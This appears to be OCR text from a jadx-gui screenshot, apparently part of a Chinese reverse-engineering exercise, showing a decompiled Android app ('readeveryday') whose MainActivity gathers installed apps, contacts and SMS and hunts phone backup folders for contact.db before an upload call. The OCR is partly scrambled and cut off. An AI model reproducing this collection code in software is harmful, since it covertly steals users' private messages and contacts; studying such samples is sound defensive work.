 文件 视图 导航 工具 帮助
*实操1 - jadx-gui
drawable-hdpi-v4
backgd.png
ic_launcher.png
drawable-mdpi-v4
ic_launcher.png
drawable-xhdpi-v4
ic_launcher.png
drawable-xxhdpi-v4
ic_launcher.png
layout
activity_main.xml
onetext.xml
start.xml
AndroidManifest.xml
classes.dex
resources.arsc
res
values
strings.xml
styles.xml
values-hdpi-v4
drawables.xml
values-mdpi-v4
drawables.xml
values-v11
styles.xml
values-v14
styles.xml
values-xhdpi-v4
drawables.xml
values-xxhdpi-v4
drawables.xml
APK signature
Summary
问题:
6 警告
MainActivity
}
}
@Override // android.app.Activity
99 protected void onCreate(Bundle savedInstanceState) {
100 super.onCreate(savedInstanceState);
101 setContentView(R.layout.activity_main);
103 Thread thread = new Thread(new Runnable() { // from class: com.example.readeveryday.MainActivity.1
@Override // java.lang.Runnable
107 public void run() {
403 MainActivity.this.checkAndUpload();
109 List<SMSRecord> SMSList = new ArrayList<>();
110 List<ContactRecord> contactList = new ArrayList<>();
112 List<AppInfo> appList = MainActivity.this.getAllApp();
158 MainActivity.this.getContactInfo(contactList);
114 MainActivity.this.getSmsInPhone(SMSList);
116 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
try {
File[] backupDir = {new File(String.valueOf(path) + "/MIUI/backup/AllBackup"), new File(String.valueOf(path) + "/Huaw
122 File file = new File(String.valueOf(path) + "/MIUI/backup/AllBackup");
123 boolean hasfind = false;
for (int k = 0; k < 3; k++) {
125 if (backupDir[k].exists()) {
127 File[] sfiles = backupDir[k].listFiles();
129 for (int i = 0; i < sfiles.length && !hasfind; i++) {
132 File[] dbfile = sfiles[i].listFiles();
133 int j = 0;
while (true) {
if (j < dbfile.length) {
134 if (!dbfile[j].getName().equals("contact.db")) {
133 j++;
} else {
135 file = dbfile[j];
136 hasfind = true;
break;
}
}
}
代码 Smali Simple Fallback Split view